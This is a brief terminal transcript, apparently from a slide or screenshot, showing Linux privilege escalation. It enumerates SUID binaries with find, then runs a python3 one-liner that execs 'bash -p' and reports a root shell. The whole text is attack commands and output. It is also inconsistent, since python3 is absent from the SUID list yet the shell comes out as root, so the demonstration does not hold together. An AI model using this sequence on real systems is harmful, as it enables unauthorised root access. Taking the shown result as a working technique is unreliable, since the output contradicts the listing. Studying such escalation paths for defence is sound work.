 Terminal
$ find / -type f -perm -04000 -ls 2>/dev/null
   918340     28 -rwsr-xr-x  1 root root  26952 Jan 10 2024 /usr/bin/pkexec
   131     68 -rwsr-xr-x  1 root root  67816 Jul 21 2020 /usr/bin/su
   786450     88 -rwsr-xr-x  1 root root  88464 Mar 14 2019 /usr/bin/gpasswd
   131111    164 -rwsr-xr-x  1 root root 166056 Jan 19 2021 /usr/bin/sudo
   786449     44 -rwsr-xr-x  1 root root  44784 Mar 14 2019 /usr/bin/newgrp
$ python3 -c 'import os; os.execl("/bin/bash", "bash", "-p")'
# whoami
root